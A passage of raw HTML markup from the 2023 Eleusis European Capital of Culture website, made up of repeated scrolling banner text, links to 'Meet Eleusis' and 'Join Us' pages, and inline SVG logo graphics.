							<span class="qodef-m-text-item elementor-repeater-item-6aadc8c" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3e25528" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-5808ffb" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-e74b953" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-df55e93" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6ed8be6" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-fe25680" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-00d0ccd" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
					</div>
	</div>
</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3fb3333c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3fb3333c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-62e2c57a" data-id="62e2c57a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d1f086c elementor-grid-1 elementor-grid-tablet-1 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="2d1f086c" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-120 page type-page status-publish has-post-thumbnail hentry" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://2023eleusis.eu/en/meet-eleusis/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="1920" height="1080" src="https://2023eleusis.eu/wp-content/uploads/2022/09/the-city-dummy-01-1920x1080.jpg" class="attachment-full-image size-full-image wp-image-2649" alt="the city dummy 01" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://2023eleusis.eu/en/meet-eleusis/" >
				Meet Eleusis			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7e6078d7 elementor-widget elementor-widget-spacer" data-id="7e6078d7" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d078d23 elementor-widget elementor-widget-template" data-id="d078d23" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="1520" class="elementor elementor-1520 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7740cc51 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7740cc51" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-58f87a9" data-id="58f87a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56382ad elementor-widget elementor-widget-global elementor-global-2109 elementor-widget-qi_addons_for_elementor_text_marquee" data-id="56382ad" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:50,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-8afb647" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-7e245b5" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-ef5af38" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-fffd88d" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3d4f1bb" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-c3c3d26" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-d43c82b" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-daea16f" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-ea1ddb6" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-e306304" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-8afb647" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-7e245b5" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-ef5af38" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-fffd88d" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3d4f1bb" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-c3c3d26" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-d43c82b" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-daea16f" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-ea1ddb6" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-e306304" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
					</div>
	</div>
</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6341ca3a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6341ca3a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-16607ab9" data-id="16607ab9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-19efb39c elementor-grid-1 elementor-grid-tablet-1 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="19efb39c" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;1&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-1296 page type-page status-publish has-post-thumbnail hentry" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://2023eleusis.eu/en/join-us-2/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img src="https://2023eleusis.eu/wp-content/uploads/2022/09/Culture-2030_2018_photo-credit_John-Kouskoutis-Eleusis-20215-1.png" title="Culture 2030 2018 photo credit John Kouskoutis Eleusis 20215 1" alt="Culture 2030 2018 photo credit John Kouskoutis Eleusis 20215 1" loading="lazy" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://2023eleusis.eu/en/join-us-2/" >
				Join Us			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-319ab807 elementor-widget elementor-widget-spacer" data-id="319ab807" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="1453" class="elementor elementor-1453 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-0ade842 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0ade842" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ae28997" data-id="ae28997" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-00cca31 elementor-widget elementor-widget-template" data-id="00cca31" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="1523" class="elementor elementor-1523 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b8824c4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b8824c4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d0719a4" data-id="d0719a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c60084b link-to-home elementor-widget elementor-widget-qi_addons_for_elementor_text_marquee" data-id="c60084b" data-element_type="widget" id="link-to-home_banner" data-settings="{&quot;sticky_offset&quot;:50,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-fc90378" >2023 <span style="font-family: GFS Didot;font-weight:500">ΕΛΕYΣIΣ</span> EUROPEAN CAPITAL  <span style="font-family: GFS Didot;font-weight:500">of</span> CULTURE</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
							<span class="qodef-m-text-item elementor-repeater-item-3c592d1" >MYSTERIES <span style="font-family: GFS Didot;font-weight:500">of</span> TRANSITION 2023ELEUSIS.EU</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-fc90378" >2023 <span style="font-family: GFS Didot;font-weight:500">ΕΛΕYΣIΣ</span> EUROPEAN CAPITAL  <span style="font-family: GFS Didot;font-weight:500">of</span> CULTURE</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
							<span class="qodef-m-text-item elementor-repeater-item-3c592d1" >MYSTERIES <span style="font-family: GFS Didot;font-weight:500">of</span> TRANSITION 2023ELEUSIS.EU</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
					</div>
	</div>
</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-bd624da elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bd624da" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2101926" data-id="2101926" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
